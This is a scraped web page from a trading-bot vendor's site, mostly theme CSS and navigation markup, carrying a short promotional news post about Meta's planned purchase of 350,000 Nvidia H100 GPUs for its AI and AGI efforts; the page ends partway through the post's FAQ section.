.wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-33773 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-news page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986 elementor-page-26998" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="26998" class="elementor elementor-26998 elementor-location-single post-33773 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-4xpip-2 tag-ai tag-investment tag-massive-investment tag-meta tag-nvidia-ai entry has-media">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c6417a6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6417a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ebb7c9" data-id="1ebb7c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-045c394" data-id="045c394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c441a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c9c441a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Meta&#8217;s Massive Investment in Nvidia AI Chips</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-fc0353b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fc0353b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e49992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e49992" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c5b5f12" data-id="c5b5f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9856ac elementor-widget elementor-widget-post-info" data-id="b9856ac" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-142da5b elementor-inline-item" itemprop="author">
						<a href="https://4xpip.com/author/mufleh/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Martin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7644b7a" data-id="7644b7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fe54755 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe54755" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d4ab4fa elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d4ab4fa" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1200" height="630" src="https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips.webp" class="attachment-full size-full wp-image-33775" alt="metas-massive-investment-in-nvidia-ai-chips" srcset="https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips.webp 1200w, https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Metas-Massive-Investment-in-Nvidia-AI-Chips-700x368.webp 700w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-10df37c elementor-widget elementor-widget-theme-post-content" data-id="10df37c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;">On Thursday, Meta CEO <a href="https://en.wikipedia.org/wiki/Mark_Zuckerberg">Mark Zuckerberg</a> revealed plans to integrate 350,000 Nvidia H100 graphics cards into the company&#8217;s infrastructure by 2024, emphasizing commitment to AI and AGI. This aligns with Zuckerberg&#8217;s earlier statement on AI being Meta&#8217;s primary investment focus in 2024. Understanding the implications of this move is crucial for both companies and the AI landscape.</p>
<p style="text-align: justify;">In association with this blog, we&#8217;d like to extend a special offer from our partners at <a href="https://4xpip.com/"><strong>4xPip</strong></a>. For tailored trading solutions, contact them at <a href="/cdn-cgi/l/email-protection#8ffceafdf9e6eceafccfbbf7ffe6ffa1ece0e2"><strong><span class="__cf_email__" data-cfemail="dfacbaada9b6bcbaac9feba7afb6aff1bcb0b2">[email&#160;protected]</span></strong></a>.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>Meta&#8217;s Unprecedented Investment:</strong></span></h2>
<p style="text-align: justify;">Mark Zuckerberg&#8217;s announcement reveals Meta&#8217;s willingness to spend billions of dollars on Nvidia&#8217;s leading H100 graphics cards; moreover, these GPUs are priced at an estimated $25,000 to $30,000 each. The demand for these chips has surged to the extent that they can fetch over $40,000 on eBay. If Meta were to acquire these GPUs at the lower end of the price range, this investment would amount to nearly $9 billion. This showcases the company&#8217;s substantial financial commitment to advancing its AI capabilities.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>The Significance of H100 Graphics Cards:</strong></span></h3>
<p style="text-align: justify;">Meta&#8217;s AI relies on H100 graphics cards, vital for AGI. The number of GPUs is undisclosed, but it&#8217;s substantial. Meta&#8217;s compute infrastructure will have nearly 600k H100 equivalents, showcasing the massive effort.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>The AI War and Nvidia&#8217;s Role:</strong></span></h3>
<p style="text-align: justify;">Meta&#8217;s chief scientist, Yann LeCun, emphasizes the critical role of GPUs in the race for AGI. Additionally, referring to Nvidia CEO Jensen Huang, LeCun characterizes the landscape as an &#8220;AI war&#8221;; moreover, he describes Nvidia as the supplier of essential weapons. This vivid imagery underscores the competitive nature of AI development. Furthermore, it highlights the strategic partnership between Meta and Nvidia to secure the necessary computational firepower.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Meta&#8217;s Vision for AI Development:</strong></span></h3>
<p style="text-align: justify;">Mark Zuckerberg&#8217;s commitment to making Meta&#8217;s &#8220;general intelligence&#8221; open source aligns with the company&#8217;s broader approach. Additionally, this transparency extends to Meta&#8217;s Llama family of large language models. Moreover, ongoing efforts are in place for training Llama 3 and fostering collaboration between the Fundamental AI Research team (FAIR) and the GenAI research team. Furthermore, this approach reflects Meta&#8217;s dedication to responsible and collaborative advancements in AI technology.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Financial Implications and Meta&#8217;s Q3 Earnings Report:</strong></span></h3>
<p style="text-align: justify;">Meta&#8217;s Q3 earnings report underscores the significance of AI investments, with projected total expenses for 2024 ranging from $94 billion to $99 billion. This financial commitment is fueled in part by the expansion of Meta&#8217;s computing capabilities. Zuckerberg&#8217;s emphasis on AI as the primary investment area further solidifies the company&#8217;s strategic direction in the pursuit of cutting-edge technologies.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Accelerating Progress through Collaboration:</strong></span></h3>
<p style="text-align: justify;">In a subsequent post, Yann LeCun announced the alignment of FAIR and GenAI, emphasizing their collaboration to accelerate progress in AI development. This collaborative effort positions Meta at the forefront of AI research, leveraging the strengths of both research teams to drive innovation and breakthroughs in the field.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>Summary:</strong></span></h2>
<p style="text-align: justify;">Meta&#8217;s massive investment in Nvidia AI chips signifies a pivotal moment in the company&#8217;s journey toward artificial general intelligence. The substantial financial commitment, the strategic partnership with Nvidia, and the emphasis on collaboration and transparency underscore Meta&#8217;s dedication to pushing the boundaries of AI technology. As the company propels itself into the future, these developments herald a new era in the evolution of artificial intelligence.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>FAQs:</strong></span></h3>
<p style="text-align: justify;"><strong>Why is Meta investing billions in Nvidia&#8217;s H100 graphics cards?</strong></p>
<p style="text-align: justify;">Meta is heavily investing in Nvidia&#8217;s H100 graphics cards to bolster its computing infrastructure for artificial intelligence, particularly in the pursuit of artificial general intelligence (AGI), as outlined by Meta CEO Mark Zuckerberg.</p>
<p style="text-align: justify;"><strong>What is the significance of the H100 graphics cards in Meta&#8217;s AI strategy?</strong></p>
<p style="text-align: justify;">The H100 graphics cards are crucial components at the core of Meta&#8217;s AI initiatives, providing the computational power necessary for the company&#8217;s ambitious goals, including research in AGI.</p>
<p style="text-align: justify;"><strong>How does the collaboration between Meta and Nvidia impact the AI landscape?</strong></p>
<p style="text-align: justify;">The collaboration between Meta and Nvidia is characterized as an &#8220;AI war,&#8221; with Nvidia supplying essential tools. This partnership highlights the competitive nature of AI development and the strategic role of computational resources.</p>
<p style="text-align: justify;"><strong>What is Meta&#8217;s approach to responsible AI development and collaboration?</strong></p>
